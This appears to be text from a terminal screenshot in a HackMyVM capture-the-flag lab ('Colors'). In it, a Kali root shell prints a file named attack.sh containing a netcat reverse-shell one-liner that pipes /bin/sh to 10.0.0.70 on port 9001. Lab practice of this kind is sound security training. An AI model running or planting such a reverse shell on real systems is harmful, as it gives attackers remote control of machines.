 Activities Applications Places Terminator Mar 1 11:44 1
green@color: ~/.ssh
green@color: ~/.ssh 168x43
root@kali:/media/root/BackUp/Hackmyvm/Colors/bin/ghidra_10.2.3_PUBLIC# cat attack.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.70 9001 >/tmp/f
root@kali:/media/root/BackUp/Hackmyvm/Colors/bin/ghidra_10.2.3_PUBLIC# clear